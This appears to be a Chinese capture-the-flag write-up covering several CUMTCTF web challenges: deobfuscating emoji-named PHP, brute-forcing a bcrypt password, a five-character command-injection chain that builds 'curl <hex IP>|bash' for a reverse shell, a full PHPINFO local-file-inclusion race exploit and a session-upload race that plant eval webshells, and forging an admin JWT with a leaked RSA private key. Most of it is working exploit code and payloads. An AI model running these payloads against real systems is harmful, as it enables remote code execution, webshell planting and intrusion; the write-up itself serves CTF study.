web6 – 👍👌🙌😃
先讲这题思路
源代码 有点问题 我们直接拿题目的源代码
分析过程
在格式化后,我们需要大致了解代码的执行
此处我们可以通过在解密函数中添加echo var_dump 等函数来得到
step 1 得到原文
step 2 替换
step 3 观察代码与执行结果.在此次过程中,我们可以替换原有的代码执行顺序
step 4 注重核心代码
step 5 OK 核心代码 手动 反混淆OK :(
step 6 分析代码
step 7 爆破密码 // 预计2-3小时
step 8 strlen(cmd)<= 5 的命令执行 主要知识点 > 命令写到文件中 rev 反序 curl ip|bash 命令执行
NC 反弹shell,详情见Payload和wppayload 正确性演示,我关一下录屏,开一下服务
OK 继续
以线上环境为演示 密码爆破用自己的机子跑。。。。
。。。。DNS出问题了
我们换成IPV4 的十六进制来试试OK finish
<?php
require 'vendor/autoload.php';
use Bcrypt\Bcrypt;
highlight_file(__FILE__);
ini_set("display_errors","Off");
$🙐=array('🙐','🙑','🙒','🙓','🙔','🙕','🙖','🙗','🙘','🙙','🙚','🙛','🙜','🙝','🙞','🙟');$🙠=array('🙠','🙡','🙢','🙣','🙤','🙥','🙦','🙧','🙨','🙩','🙪','🙫','🙬','🙭','🙮','🙯');$🙰=array('🙰','🙱','🙲','🙳','🙴','🙵','🙶','🙷','🙸','🙹','🙺','🙻','🙼','🙽','🙾','🙿');$😀=array('😀','😁','😂','😃','😄','😅','😆','😇','😈','😉','😊','😋','😌','😍','😎','😏');$😐=array('😐','😑','😒','😓','😔','😕','😖','😗','😘','😙','😚','😛','😜','😝','😞','😟');$😠=array('😠','😡','😢','😣','😤','😥','😦','😧','😨','😩','😪','😫','😬','😭','😮','😯');$😰=array('😰','😱','😲','😳','😴','😵','😶','😷','😸','😹','😺','😻','😼','😽','😾','😿');$🙀=array('🙀','🙁','🙂','🙃','🙄','🙅','🙆','🙇','🙈','🙉','🙊','🙋','🙌','🙍','🙎','🙏');$🏁 = array($🙠,$🙠,$🙰,$😀,$😐,$😠,$😰,$🙀);$😳😃😢🙉😲😗😦🙅 = "strlen";$😩😂😸🙉 = "chr";$🎁 = "base64_decode";$😱😨😞🙊😪😨😡😍 = "isset";function 😪😗😦😺😲😂😢😼($😳😃😢🙉){ global $🏁,$😳😃😢🙉😲😗😦🙅,$😩😂😸🙉,$🎁,$😱😨😞🙊😪😨😡😍; $😲😗😦🙅= ("$😳😃😢🙉😲😗😦🙅")($😳😃😢🙉)/4; $😳😂😚😼 = ""; for($😱😧😼🙀 = 0;$😱😧😼🙀<$😲😗😦🙅;$😱😧😼🙀++) { $😩😂😦🙃 =$😳😃😢🙉[$😱😧😼🙀*4].$😳😃😢🙉[$😱😧😼🙀*4+1].$😳😃😢🙉[$😱😧😼🙀*4+2].$😳😃😢🙉[$😱😧😼🙀*4+3]; $😪😾😞😀 =0; $😳😂😦😺 =0; for($😱😽🙀🙁 =0;$😱😽🙀🙁<8;$😱😽🙀🙁++) {for($😱😂🙄🙂=0;$😱😂🙄🙂<16;$😱😂🙄🙂++){ if($😩😂😦🙃 == $🏁[$😱😽🙀🙁][$😱😂🙄🙂]) { $😪😾😞😀=$😱😽🙀🙁; $😳😂😦😺 = $😱😂🙄🙂; }} } $😲😾😦🙄 = $😪😾😞😀*16+$😳😂😦😺; $😳😂😚😼 = $😳😂😚😼.("$😩😂😸🙉")($😲😾😦🙄); } return ("$🎁")($😳😂😚😼);}function 😁😁(){ global $🏁,$😳😃😢🙉😲😗😦🙅,$😩😂😸🙉,$🎁,$😱😨😞🙊😪😨😡😍; $😳😂😖🙅😪😗😚 = 😪😗😦😺😲😂😢😼(😜😃😪😸😳😹😉😃😴😃😳🙆😱😘😢🙄😲😓😉🙊😩😧😅😻😩😽😉😄😜🙇😍😍).😪😗😦😺😲😂😢😼(😲😧😡😁)($_SERVER[😪😗😦😺😲😂😢😼(😥😻😦😞😤😁😢😖😨😀😖😕😢😖😙😍)]);😪😗😦😺😲😂😢😼(😲😧🙄😻😱😨😙😍)($😳😂😖🙅😪😗😚); 😪😗😦😺😲😂😢😼(😩😂😸😻😱😨😙😍)($😳😂😖🙅😪😗😚); if (isset($_GET[😪😗😦😺😲😂😢😼(😩😂😁😻)]) && ($😳😃😢🙉😲😗😦🙅)($_GET[😪😗😦😺😲😂😢😼(😩😂😁😻)]) <= 5) { @😪😗😦😺😲😂😢😼(😪😨😸😼😩🙇😍😍)($_GET[😪😗😦😺😲😂😢😼(😩😂😁😻)]); } else if (isset($_GET[😪😗😦😺😲😂😢😼(😳😽😦🙊😪😨😡😍)])) { @😪😗😦😺😲😂😢😼(😪😨😸😼😩🙇😍😍)(😪😗😦😺😲😂😢😼(😳😽😀😷😜😨😚😽😙😑😍😍) . $😳😂😖🙅😪😗😚); }}$🎯 = new Bcrypt();$🔑 = $_POST[😪😗😦😺😲😂😢😼(😳😗😖🙊😳😃😴😻)];$🔒 = 😪😗😦😺😲😂😢😼(😚😔😚😅😚😔😕🙇😚😖😚😓😪😽😻😄😥😨😒😛😣😼😖😢😲😥🙀😕😞😻😪😅😲😘😦🙉😣😽😦🙈😲😦😑🙅😞😽😞😞😲😺😴😀😪😗😉😜😩😃🙀😝😝😾😩😅😱😖😞😺😪😔😼😆😢😗😿🙊😴😁😸😼);if($🎯->verify($🔑, $🔒)){ echo(😪😗😦😺😲😂😢😼(😠😓😉😹😳😺😅😡😩😨😞🙊😴😂😉🙉😪😓😒😂😪😨😚🙀😪😽😼😼😪😓😕😈😜😂😚🙉😠😷😍😍)); echo(😪😗😦😺😲😂😢😼(😦😂😉😃😙😣😖😟😲😃😳🙃😱😗😖😺😱🙉😒🙀😴😓😕😈😜😂😚🙉😠😷😍😍)); 😁😁();}else{echo(😪😗😦😺😲😂😢😼(😠😓😉😹😳😺😅😡😩😨😞🙊😴😂😉🙉😪😓😒🙅😲😃😡😷😲😧😖😀😩😂😷😸😠😓😉😹😳😺😄😍));}格式化+反混淆
- 格式化 便于观察
<?php
require 'vendor/autoload.php';
use Bcrypt\Bcrypt;
highlight_file(__FILE__);
ini_set("display_errors","Off");
$🙐=array('🙐','🙑','🙒','🙓','🙔','🙕','🙖','🙗','🙘','🙙','🙚','🙛','🙜','🙝','🙞','🙟');
$🙠=array('🙠','🙡','🙢','🙣','🙤','🙥','🙦','🙧','🙨','🙩','🙪','🙫','🙬','🙭','🙮','🙯');
$🙰=array('🙰','🙱','🙲','🙳','🙴','🙵','🙶','🙷','🙸','🙹','🙺','🙻','🙼','🙽','🙾','🙿');
$😀=array('😀','😁','😂','😃','😄','😅','😆','😇','😈','😉','😊','😋','😌','😍','😎','😏');
$😐=array('😐','😑','😒','😓','😔','😕','😖','😗','😘','😙','😚','😛','😜','😝','😞','😟');
$😠=array('😠','😡','😢','😣','😤','😥','😦','😧','😨','😩','😪','😫','😬','😭','😮','😯');
$😰=array('😰','😱','😲','😳','😴','😵','😶','😷','😸','😹','😺','😻','😼','😽','😾','😿');
$🙀=array('🙀','🙁','🙂','🙃','🙄','🙅','🙆','🙇','🙈','🙉','🙊','🙋','🙌','🙍','🙎','🙏');
$🏁 = array($🙠,$🙠,$🙰,$😀,$😐,$😠,$😰,$🙀);
$😳😃😢🙉😲😗😦🙅 = "strlen";
$😩😂😸🙉 = "chr";
$🎁 = "base64_decode";
$😱😨😞🙊😪😨😡😍 = "isset";
function 😪😗😦😺😲😂😢😼($😳😃😢🙉) {
global $🏁,$😳😃😢🙉😲😗😦🙅,$😩😂😸🙉,$🎁,$😱😨😞🙊😪😨😡😍;
$😲😗😦🙅= ("$😳😃😢🙉😲😗😦🙅")($😳😃😢🙉)/4;
$😳😂😚😼 = "";
for ($😱😧😼🙀 = 0;$😱😧😼🙀<$😲😗😦🙅;$😱😧😼🙀++) {
$😩😂😦🙃 =$😳😃😢🙉[$😱😧😼🙀*4].$😳😃😢🙉[$😱😧😼🙀*4+1].$😳😃😢🙉[$😱😧😼🙀*4+2].$😳😃😢🙉[$😱😧😼🙀*4+3];
$😪😾😞😀 =0;
$😳😂😦😺 =0;
for ($😱😽🙀🙁 =0;$😱😽🙀🙁<8;$😱😽🙀🙁++) {
for ($😱😂🙄🙂=0;$😱😂🙄🙂<16;$😱😂🙄🙂++) {
if($😩😂😦🙃 == $🏁[$😱😽🙀🙁][$😱😂🙄🙂]) {
$😪😾😞😀=$😱😽🙀🙁;
$😳😂😦😺 = $😱😂🙄🙂;
}
}
}
$😲😾😦🙄 = $😪😾😞😀*16+$😳😂😦😺;
$😳😂😚😼 = $😳😂😚😼.("$😩😂😸🙉")($😲😾😦🙄);
}
return ("$🎁")($😳😂😚😼);
}
function 😁😁() {
global $🏁,$😳😃😢🙉😲😗😦🙅,$😩😂😸🙉,$🎁,$😱😨😞🙊😪😨😡😍;
$😳😂😖🙅😪😗😚 = 😪😗😦😺😲😂😢😼(😜😃😪😸😳😹😉😃😴😃😳🙆😱😘😢🙄😲😓😉🙊😩😧😅😻😩😽😉😄😜🙇😍😍).😪😗😦😺😲😂😢😼(😲😧😡😁)($_SERVER[😪😗😦😺😲😂😢😼(😥😻😦😞😤😁😢😖😨😀😖😕😢😖😙😍)]);
😪😗😦😺😲😂😢😼(😲😧🙄😻😱😨😙😍)($😳😂😖🙅😪😗😚);
😪😗😦😺😲😂😢😼(😩😂😸😻😱😨😙😍)($😳😂😖🙅😪😗😚);
if (isset($_GET[😪😗😦😺😲😂😢😼(😩😂😁😻)]) && ($😳😃😢🙉😲😗😦🙅)($_GET[😪😗😦😺😲😂😢😼(😩😂😁😻)]) <= 5) {
@😪😗😦😺😲😂😢😼(😪😨😸😼😩🙇😍😍)($_GET[😪😗😦😺😲😂😢😼(😩😂😁😻)]);
} else if (isset($_GET[😪😗😦😺😲😂😢😼(😳😽😦🙊😪😨😡😍)])) {
@😪😗😦😺😲😂😢😼(😪😨😸😼😩🙇😍😍)(😪😗😦😺😲😂😢😼(😳😽😀😷😜😨😚😽😙😑😍😍) . $😳😂😖🙅😪😗😚);
}
}
$🎯 = new Bcrypt();
$🔑 = $_POST[😪😗😦😺😲😂😢😼(😳😗😖🙊😳😃😴😻)];
$🔒 = 😪😗😦😺😲😂😢😼(😚😔😚😅😚😔😕🙇😚😖😚😓😪😽😻😄😥😨😒😛😣😼😖😢😲😥🙀😕😞😻😪😅😲😘😦🙉😣😽😦🙈😲😦😑🙅😞😽😞😞😲😺😴😀😪😗😉😜😩😃🙀😝😝😾😩😅😱😖😞😺😪😔😼😆😢😗😿🙊😴😁😸😼);
if($🎯->verify($🔑, $🔒)) {
echo(😪😗😦😺😲😂😢😼(😠😓😉😹😳😺😅😡😩😨😞🙊😴😂😉🙉😪😓😒😂😪😨😚🙀😪😽😼😼😪😓😕😈😜😂😚🙉😠😷😍😍));
echo(😪😗😦😺😲😂😢😼(😦😂😉😃😙😣😖😟😲😃😳🙃😱😗😖😺😱🙉😒🙀😴😓😕😈😜😂😚🙉😠😷😍😍));
😁😁();
} else {
echo(😪😗😦😺😲😂😢😼(😠😓😉😹😳😺😅😡😩😨😞🙊😴😂😉🙉😪😓😒🙅😲😃😡😷😲😧😖😀😩😂😷😸😠😓😉😹😳😺😄😍));
}
Password not match!- 反混淆
require 'vendor/autoload.php';// composer 包 引用的一个特征, 此外json文件可以访问 composer.json
// 在本地安装 composer polarising/bcrypt
use Bcrypt\Bcrypt;
# highlight_file(__FILE__);
ini_set("display_errors","On");
function 😁😁() { // 上面的😪😗😦😺😲😂😢😼 解混淆 函数可以不管
//
global $🏁,$strlen,$chr,$base64_decode,$isset;
$path = '/var/www/html/sandbox/'.md5($_SERVER['REMOTE_ADDR']);
mkdir($path);
chdir($path);
if (isset($_GET['cmd']) && ($strlen)($_GET['cmd']) <= 5) {
@exec($_GET['cmd']);
} else if (!isset($_GET['reset'])) {
@exec('rm -rf '. $path);
}
}
$🎯 = new Bcrypt();
$🔑 = $_POST['passwd'];
$🔒 = '$2y$10$RBfi8QpJJQQmJD6FylurJeqmP.6cMn7tdoKczL2v9hScd9zDj3wXe';
if($🎯->verify($🔑, $🔒)) { // 修改执行顺序
echo('</br>Password verified!</br>');
echo('Wow!!Now,hack it!</br>');
😁😁();
} else {
echo('</br>Password not match!</br>');
}反混淆的话,可以使用xdebug方式获取。也可以在利用解密获取原来的参数
- 获得
$2y$10\$RBfi8QpJJQQmJD6FylurJeqmP.6cMn7tdoKczL2v9hScd9zDj3wXe原文
// 预计2-3小时 可以开多线程 这个只是一个除暴的代码
<?php
require 'vendor/autoload.php';
use Bcrypt\Bcrypt;
$key = "abcdefghijklmnopqrstuvwxyz";
$bcrypt = new Bcrypt();
$plaintext = 'bcrypt';//bcryptyyds
$ciphertext = '$2y$10$RBfi8QpJJQQmJD6FylurJeqmP.6cMn7tdoKczL2v9hScd9zDj3wXe';
for($i=0;$i<26;$i++)
{
for($j=0;$j<26;$j++)
{
for($k=0;$k<26;$k++)
{
for($m=0;$m<26;$m++)
{
echo $plaintext.$str.PHP_EOL;
$str = $key[$i].$key[$j].$key[$k].$key[$m];
if($bcrypt->verify($plaintext.$str, $ciphertext)){
echo("</br>Password verified!</br>");
echo("Wow!!Now,hack it!</br>");
}
}
}
}
}- strlen(cmd) <= 5 的 命令执行
import HackRequests
import requests
from urllib.parse import quote
from time import sleep
url = "http://219.219.61.234:10048/?cmd="
payload = [
# generate "g> ht- sl" to file "v"
'>dir',
'>sl',
'>g\>',
'>ht-',
'*>v',
# reverse file "v" to file "x", content "ls -th >g"
'>rev',
'*v>x',
# generate "curl 0X276C8FD1|bash"
'>sh ',
'>ba\\',
'>\|\\',
'>\\',
'>D1\\',
'>8F\\',
'>6C\\',
'>27\\',
'>0X\\',
'>\ \\',
'>rl\\',
'>cu\\',
# got shell
'sh x',
'sh g',
]
for i in payload:
assert len(i) <= 4
data = {
'passwd':'bcryptyyds',
}
header = {
"Content-Type" : "application/x-www-form-urlencoded",
"Accept" : "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9",
"Upgrade-Insecure-Requests" : "1"
}
r = requests.post(url + quote(i),data=data,headers=header)
print(i)
sleep(0.1)
到此结束
web7 -Try:GET_file
WEb: GET_file
HINT1 :dirsearch the path 会发现存在phpinfo.php 会很自然的想到PHPINFO LFI
方法一
基本原理是利用上传时的TMP文件(内容可控)进行包含,从而webshell
难点在于在php文件解析前tmp文件会被删除
我们可以利用socket来读取PHPINFO文件获得tmp文件,而不是等php文件全部解析完
方法二
利用session 上传机制,可以直接上传shell,在本地包含即可
先示范方法二
uploadprogress/tmp/7IDUrqGOt8PMATm852/flag.txt
得到flag地址
当上传停止时,sess_fe1w0为空;但当竞争上传时,内容为
uploadprogress<?php eval($_POST["cmd"]);?>|a:5:{s:10:"start_time";i:1601320350;s:14:"content_length";i:51480;s:15:"bytes_processed";i:5254;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:8:"test.txt";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done";b:0;s:10:"start_time";i:1601320350;s:15:"bytes_processed";i:5254;}}}
再当你包含sess时,就是解析其中的PHP语句 如:<?php eval($_POST["cmd"]);?>此处示范方法一:
其基本思想也是利用上传机制、竞争上传
注意 apache2需要重置
这个方法的实现需要有较好的网络链接。。。我们可以看一点 /tmp/g 中的内容 与payload 一致
之后只需本地包含就行
得到flag地址
/tmp/7IDUrqGOt8PMATm852/flag.txt
CUMTCTF{Orz_to_php1nf0}
解法一
扫描路径得到phpinfo.php
知识点:
- php会把post请求, 存储在临时文件中, 并在请求结束后删除临时文件
- phpinfo中会显示_FILE变量, 其中会显示临时文件路径
- 发送大数据量的请求, 此外利用
socket来访问phpinfo,获得临时文件地址
exp
#!/usr/bin/python
import sys
import threading
import socket
def setup(host, port):
TAG="Security Test"
PAYLOAD="""%s\r
<?php file_put_contents('/tmp/g', '<?php eval($_REQUEST[1])?>')?>\r""" % TAG
REQ1_DATA="""-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
padding="A" * 5000
REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1\r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """+padding+"""\r
HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
HTTP_PRAGMA: """+padding+"""\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
#modify this to suit the LFI script
LFIREQ="""GET /index.php?file=%s HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r
Host: %s\r
\r
\r
"""
return (REQ1, TAG, LFIREQ)
def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s2.connect((host, port))
s.send(phpinforeq)
d = ""
while len(d) < offset:
d += s.recv(offset)
try:
i = d.index("[tmp_name] => ")
fn = d[i+17:i+31]
except ValueError:
return None
s2.send(lfireq % (fn, host))
d = s2.recv(4096)
s.close()
s2.close()
if d.find(tag) != -1:
return fn
counter=0
class ThreadWorker(threading.Thread):
def __init__(self, e, l, m, *args):
threading.Thread.__init__(self)
self.event = e
self.lock = l
self.maxattempts = m
self.args = args
def run(self):
global counter
while not self.event.is_set():
with self.lock:
if counter >= self.maxattempts:
return
counter+=1
try:
x = phpInfoLFI(*self.args)
if self.event.is_set():
break
if x:
print "\nGot it! Shell created in /tmp/g"
self.event.set()
except socket.error:
return
def getOffset(host, port, phpinforeq):
"""Gets offset of tmp_name in the php output"""
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send(phpinforeq)
d = ""
while True:
i = s.recv(4096)
d+=i
if i == "":
break
# detect the final chunk
if i.endswith("0\r\n\r\n"):
break
s.close()
i = d.find("[tmp_name] => ")
if i == -1:
raise ValueError("No php tmp_name in phpinfo output")
print "found %s at %i" % (d[i:i+10],i)
# padded up a bit
return i+256
def main():
print "LFI With PHPInfo()"
print "-=" * 30
if len(sys.argv) < 2:
print "Usage: %s host [port] [threads]" % sys.argv[0]
sys.exit(1)
try:
host = socket.gethostbyname(sys.argv[1])
except socket.error, e:
print "Error with hostname %s: %s" % (sys.argv[1], e)
sys.exit(1)
port=80
try:
port = int(sys.argv[2])
except IndexError:
pass
except ValueError, e:
print "Error with port %d: %s" % (sys.argv[2], e)
sys.exit(1)
poolsz=10
try:
poolsz = int(sys.argv[3])
except IndexError:
pass
except ValueError, e:
print "Error with poolsz %d: %s" % (sys.argv[3], e)
sys.exit(1)
print "Getting initial offset...",
reqphp, tag, reqlfi = setup(host, port)
offset = getOffset(host, port, reqphp)
sys.stdout.flush()
maxattempts = 1000
e = threading.Event()
l = threading.Lock()
print "Spawning worker pool (%d)..." % poolsz
sys.stdout.flush()
tp = []
for i in range(0,poolsz):
tp.append(ThreadWorker(e,l,maxattempts, host, port, reqphp, offset, reqlfi, tag))
for t in tp:
t.start()
try:
while not e.wait(1):
if e.is_set():
break
with l:
sys.stdout.write( "\r% 4d / % 4d" % (counter, maxattempts))
sys.stdout.flush()
if counter >= maxattempts:
break
print
if e.is_set():
print "Woot! \m/"
else:
print ":("
except KeyboardInterrupt:
print "\nTelling threads to shutdown..."
e.set()
print "Shuttin' down..."
for t in tp:
t.join()
if __name__=="__main__":
main()
解法二
利用seesion 机制,将shell写入session文件
- exp
import io
import requests
import threading
sessid = 'XZASFE1W0'
data = {"cmd":'system("find / -name flag*);'}
def write(session):
while True:
f = io.BytesIO(b'a' * 1024 * 50)
resp = session.post( 'http://202.119.201.197:13077/', data={'PHP_SESSION_UPLOAD_PROGRESS': '<?php eval($_POST["cmd"]);?>'}, files={'file': ('test.txt',f)}, cookies={'PHPSESSID': sessid} )
def read(session):
while True:
resp = session.post('http://202.119.201.197:13077/?file=/tmp/sess_'+sessid,data=data)
if 'test.txt' in resp.text:
print(resp.text)
event.clear()
else:
print("[+++++++++++++]retry")
if __name__=="__main__":
event=threading.Event()
with requests.session() as session:
for i in range(1,30):
threading.Thread(target=write,args=(session,)).start()
for i in range(1,30):
threading.Thread(target=read,args=(session,)).start()
event.set()没有人比我更懂👍👌🙌
这题由于docker环境有问题,推荐在物理机上测试
根据提示一步步访问
之后 需要注意查看cookie
有一个JWT json web token
根据提示 post path
再根据之前的hint
这里发现没有执行index.php
path=php://filter/convert.quoted-printable-encode/resource=/fe1w0/../proc/self/cwd/index.php
获得私钥地址
fe1w0/fba60b53-0016-41ef-8c12-615c02768b12_fe1w0_own_rsa_private_key.pem
之后使用私钥生产admin的JWT
代码如下:
- 替换 admin 的JWT 获得flag
🏁:CUMTCTF{J^^T_L1k*_em0ji}- 这题思路只要是构造admin 的JWT
<!--info.php-->👨💻💓🈚⛰️</br><!--something in the index.php --></br>此外,更具JWT得到下一步提示

使用path=php://filter/convert.quoted-printable-encode/resource=/x/../proc/self/cwd/index.php 可以的大致读取代码
"fe1w0/fba60b53-0016-41ef-8c12-615c02768b12_fe1w0_own_rsa_private_key.pem",=0A 'public'=3D>'fe1w0/fba60b53-0016-41ef-8c12-615c02768b12_fe1w0_own_rsa_public_key.pem'=0A);=0Aif(file_exists($arr['private']))=0A{=0A$privateKey =3D file_get_contents('fe1w0/fba60b53-0016-41ef-8c12-615c02768b12_fe1w0_own_rsa_private_key.pem');=0A}=0Aelse {=0A$privateKey =3D << "=E2=9B=8F=EF=B8=8F=F0=9F=A7=91=E2=80=8D=F0=9F=8E=93",=0A "aud" =3D> "=F0=9F=A6=8C=F0=9F=A5=9A",=0A 'admin' =3D> false,=0A "nbf" =3D> time(),=0A "hint" =3D> 'post path'=0A);=0A$jwt =3D JWT::encode($payload, $privateKey, 'RS256');=0Asetcookie("Authorization", $jwt, time()+3600);=0A$decoded =3D JWT::decode($jwt, $publicKey, array('RS256'));=0A$decoded_array =3D (array) $decoded;=0Aecho "";=0Aif(preg_match('/index.php/',$_SERVER['PHP_SELF']))=0A{=0A echo "=E4=BD=A0=E5=B7=B2=E7=BB=8F=E8=A2=AB=E9=99=84=E9=AD=94=E4=BA=86,=E5=BF=AB=E4=B8=8A=F0=9F=91=8D=F0=9F=91=8C=F0=9F=99=8C";=0A}=0A?>得到私钥地址fe1w0/fba60b53-0016-41ef-8c12-615c02768b12_fe1w0_own_rsa_private_key.pem
-----BEGIN RSA PRIVATE KEY-----
MIICXQIBAAKBgQC1zdpFyJ3i3HN50FyDMjLZvw8/aTQsI1GgIPg8bmQQFuopdPw3
VtYjDf0ncUgQKPyeP7atudWVkMbRXNVpE+fSYpNah84Bk2QS51Wvu+pJu8x7/XTG
yc1EH6CRtwdaRC8mYDmcxx80L/VnJBWtw+Itvc4WaSG+Xd+SUpcTFRsI+wIDAQAB
AoGAHabqf9E9tx+fkfGi9R793jfkQ8Jj6QMFsClQc4LJvToPjR1weZInMOZ6MLGw
QDp/IUxg/iq+JDvNwZ3zjMTbXVWo8eul1JLK+h8wx4ZNIX8RYhHIxa6LBZC2R8+4
Hhj6D20shrxP9FBuTN3+QZm2WrzxAaCQ76s2aUy4qGULhckCQQDYHdeldSKs8XQQ
C3t62mtLKgSMJD16AJtNgymcfZJux1oM9waU0d2R9gpWR+AE8DWWqun2FDxnu2mt
qnw5VYENAkEA11r1/zZzECGZo8zPO1KAk2OF54LLw9f2EL9X0Vlh4HdtgIznv+as
nKRACHplZalFT+4cb+0AiGzPc6kMRI3gJwJAE8uv/Azdrz+ypOGYXulw2IKxxfBv
3SP/FbuE7TunVRRXkEZ0SN9sTzldOwf8YhdqoTFomszBt7K3/FtYY5wMZQJBAL+Q
iUyJadcKnHmpgRna7Mau+/kRTyKZ46fIHVz7LmaWtdBpBumcTyVTsiYYgkPpS9+r
Bp7FavjwGaVf1arRrXcCQQC2iwZQasQ4jl5r3e4h61ILcedud0pf+71gx+c/v3lq
eQl+1MjCZSAs/6z9RbeueqzL8Ja1TLxr8Vvl2yGZREMe
-----END RSA PRIVATE KEY-----构造admin ,获得flag
import jwt
import base64
import os
from flask import Flask, render_template, make_response, request, redirect
with open("rsa_private_key.pem", "r") as f:
PUBLIC_KEY = f.read()
payload = {
"iss" : "⛏️🧑🎓",
"aud" : "🦌🥚",
'admin' : 1,
"nbf" : 1600441811,
"note" : 'fe1w0'
}
auth = jwt.encode(payload, PUBLIC_KEY, algorithm="RS256")
print(auth)
# CUMTCTF{J^^T_L1k*_em0ji}







若有纰漏或错误,麻烦斧正@[礼物]